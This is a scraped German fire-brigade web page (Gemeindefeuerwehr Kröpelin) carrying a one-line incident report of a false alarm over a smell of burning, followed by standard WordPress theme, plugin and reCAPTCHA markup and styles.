</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="https://www.feuerwehr-kroepelin.de/einsatzberichte/fm-brandgeruch-im-gebaeude" title="Permalink zu:&nbsp;FM &#8211; Brandgeruch im Gebäude" rel="bookmark"><time class="entry-date published updated" datetime="7. August 2023">7. August 2023</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://www.feuerwehr-kroepelin.de/einsatzberichte/fm-brandgeruch-im-gebaeude" rel="bookmark">FM &#8211; Brandgeruch im Gebäude</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Nach unserer Ankunft am Einsatzort konnte Entwarnung gegeben werden.</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article>  </div>
</section>

<div id="czr-comments" class="comments-area " >
    <div id="comments" class="comments_container comments czr-comments-block">
  <section class="post-comments">
      </section>
</div>  </div>                </div>

                <div class="right sidebar tc-sidebar col-12 col-md-3 text-md-right" >
  <div id="right" class="widget-area" role="complementary">
              <aside class="social-block widget widget_social">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="RSS-Feed abonnieren" aria-label="RSS-Feed abonnieren" href="https://www.feuerwehr-kroepelin.de/feed/rss"  target="_blank" ><i class="fas fa-rss"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-mail"  title="Folge uns auf Email" aria-label="Folge uns auf Email" href="mailto:info@feuerwehr-kroepelin.de"  target="_blank" ><i class="fas fa-envelope"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Folge uns auf Facebook" aria-label="Folge uns auf Facebook" href="https://www.facebook.com/feuerwehrkroepelin/"  target="_blank" ><i class="fab fa-facebook"></i></a></li></ul>
        </div>
      </aside>
            <aside id="text-3" class="widget widget_text"><h3 class="widget-title">Herzlich Willkommen</h3>			<div class="textwidget"><p><img src="https://www.feuerwehr-kroepelin.de/wp-content/uploads/wappenfeuerwehr_trans.gif" vspace="4" align="right"/>Seit dem Zusammenschluß der Stadt Kröpelin mit den Gemeinden des Amtes im Juni 2004, bilden die Feuerwehren Kröpelin, Altenhagen, Jennewitz/ Diedrichshagen und Groß Siemen / Schmadebeck eine gemeinsame Feuerwehr, die Gemeindefeuerwehr Kröpelin.</p>
<p>Auf diesen Seiten finden Sie viele Informationen über die einzelnen</p>
<p>Standorte, Fahrzeuge / Technik, Einsätze und Wissenswertes über unsere Feuerwehr.</p>
<p>Kontakt : admin(at)feuerwehr-kroepelin.de</p>
</div>
		</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div></div>
</div>
</div>
</aside>          </div>
</div>
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
        <div class="post-navigation row " >
  <nav id="nav-below" class="col-12">
    <h2 class="sr-only">Beitragsnavigation</h2>
    <ul class="czr_pager row flex-row flex-no-wrap">
      <li class="previous col-5 text-left">
              <span class="sr-only">Vorheriger Beitrag</span>
        <span class="nav-previous nav-dir"><a href="https://www.feuerwehr-kroepelin.de/einsatzberichte/hk-baumhindernis-3" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">HK Baumhindernis</span></span></a></span>
            </li>
      <li class="nav-back col-2 text-center">
                <a href="https://www.feuerwehr-kroepelin.de/" title="Zurück zur Beitragsliste">
          <span><i class="icn-grid-empty"></i></span>
          <span class="sr-only">Zurück zur Beitragsliste</span>
        </a>
              </li>
      <li class="next col-5 text-right">
              <span class="sr-only">Nächster Beitrag</span>
        <span class="nav-next nav-dir"><a href="https://www.feuerwehr-kroepelin.de/einsatzberichte/fg-scheunenbrand" rel="next"><span class="meta-nav"><span class="meta-nav-title">FG Scheunenbrand</span><i class="arrow icn-right-open-big"></i></span></a></span>
            </li>
  </ul>
  </nav>
</div>
      </div>
    
<footer id="footer" class="footer__wrapper" >
  <div id="footer-widget-area" class="widget__wrapper" role="complementary" >
  <div class="container widget__container">
    <div class="row">
                      <div id="footer_one" class="col-md-4 col-12">
            [Not a valid template]          </div>
                  <div id="footer_two" class="col-md-4 col-12">
            <aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.foerderverein-ffw-kroepelin.de/" target="_blank"><img src="https://www.feuerwehr-kroepelin.de/wp-content/uploads/Logo_schattiert.gif" width="200"/></a></div></aside>          </div>
                  <div id="footer_three" class="col-md-4 col-12">
            <aside id="text-5" class="widget widget_text"><h5 class="widget-title">Aktuelle Unwetterwarnungen</h5>			<div class="textwidget"><a href="https://www.dwd.de/DE/wetter/warnungen_gemeinden/warnWetter_node.html?ort=Kr%C3%B6pelin" target="_blank"><img Src="https://www.dwd.de/DWD/warnungen/warnapp_gemeinden/json/warnungen_gemeinde_map_de.png" width="280"/></a></div>
		</aside>          </div>
                  </div>
  </div>
</div>
<div id="colophon" class="colophon " >
  <div class="container">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://www.feuerwehr-kroepelin.de" title="Gemeindefeuerwehr Kröpelin">Gemeindefeuerwehr Kröpelin</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Alle Rechte vorbehalten</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Präsentiert von&nbsp;</span><a class="czr-wp-powered-link" title="Präsentiert von WordPress" href="https://de.wordpress.org/" target="_blank" rel="noopener noreferrer">WP</a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Entworfen mit dem <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Customizr-Theme">Customizr-Theme</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="RSS-Feed abonnieren" aria-label="RSS-Feed abonnieren" href="https://www.feuerwehr-kroepelin.de/feed/rss"  target="_blank" ><i class="fas fa-rss"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-mail"  title="Folge uns auf Email" aria-label="Folge uns auf Email" href="mailto:info@feuerwehr-kroepelin.de"  target="_blank" ><i class="fas fa-envelope"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Folge uns auf Facebook" aria-label="Folge uns auf Facebook" href="https://www.facebook.com/feuerwehrkroepelin/"  target="_blank" ><i class="fab fa-facebook"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customizr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.feuerwehr-kroepelin.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.feuerwehr-kroepelin.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="ngg_common-js-extra">
var galleries = {};
galleries.gallery_9caf28fa6482c58ba66aedae0ff53bed = {"__defaults_set":null,"ID":"9caf28fa6482c58ba66aedae0ff53bed","album_ids":[],"container_ids":["104"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"0","number_of_columns":0,"thumbnail_width":100,"thumbnail_height":75,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Zeige als Diashow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"9caf28fa6482c58ba66aedae0ff53bed","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_9caf28fa6482c58ba66aedae0ff53bed.wordpress_page_root = "https:\/\/www.feuerwehr-kroepelin.de\/einsatzberichte\/hk-baumhindernis-4";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.feuerwehr-kroepelin.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_5968a3ae5dbe05617903bc089e67c6b2 = {"__defaults_set":null,"ID":"5968a3ae5dbe05617903bc089e67c6b2","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":1,"number_of_columns":0,"thumbnail_width":100,"thumbnail_height":75,"show_all_in_lightbox":false,"ajax_pagination":0,"use_imagebrowser_effect":false,"template":"\/data\/web\/1\/000\/030\/222\/87330\/htdocs\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Zeige als Diashow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"maximum_entity_count":1,"image_type":"full","show_thumbnail_link":false,"image_width":260,"image_height":75,"widget_setting_title":"Zufallsbild","widget_setting_before_widget":"<aside id=\"ngg-images-3\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h5 class=\"entry-title widget-title\">","widget_setting_after_widget":"<\/div><\/aside>","widget_setting_after_title":"<\/h5>","widget_setting_width":260,"widget_setting_height":75,"widget_setting_show_setting":"original","widget_setting_widget_id":"ngg-images-3"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":["1076"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"5968a3ae5dbe05617903bc089e67c6b2","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-3","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_5968a3ae5dbe05617903bc089e67c6b2.wordpress_page_root = "https:\/\/www.feuerwehr-kroepelin.de\/einsatzberichte\/hk-baumhindernis-4";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.feuerwehr-kroepelin.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
</script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.3" id="ngg_common-js"></script>
<script id="ngg_common-js-after">
var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
</script>
<script id="ngg_lightbox_context-js-extra">
var nextgen_shutter_i18n = {"msgLoading":"B I T T E &nbsp;&nbsp;W A R T E N","msgClose":"Klicken zum Schliessen "};
//# sourceURL=ngg_lightbox_context-js-extra
</script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.3" id="ngg_lightbox_context-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.js?ver=4.0.3" id="shutter-0-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/nextgen_shutter.js?ver=4.0.3" id="shutter-1-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdGe40UAAAAAFepMgd46LPJelfL1B23Nlx0zE8z&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdGe40UAAAAAFepMgd46LPJelfL1B23Nlx0zE8z",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/ics-calendar/assets/script.min.js?ver=11.7.0.4" id="ics-calendar-js"></script>
<script id="ics-calendar-js-after">
var r34ics_ajax_obj = {"ajaxurl":"https:\/\/www.feuerwehr-kroepelin.de\/wp-admin\/admin-ajax.php","r34ics_nonce":"e4f7a87477"};
var ics_calendar_i18n = {"hide_past_events":"Vergangene Termine ausblenden","show_past_events":"Vergangene Termine anzeigen"};
var r34ics_days_of_week_map = {"Sonntag":"So.","Montag":"Mo.","Dienstag":"Di.","Mittwoch":"Mi.","Donnerstag":"Do.","Freitag":"Fr.","Samstag":"Sa."};
var r34ics_transients_expiration_ms = 3600000; var r34ics_ajax_interval;
//# sourceURL=ics-calendar-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.feuerwehr-kroepelin.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.feuerwehr-kroepelin.de/wp-includes/js/wp-emoji-loader.min.js
</script>
  </body>
  </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGe40UAAAAAFepMgd46LPJelfL1B23Nlx0zE8z&co=aHR0cHM6Ly93d3cuZmV1ZXJ3ZWhyLWtyb2VwZWxpbi5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1l0minct3gvw
body_size: 48760
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
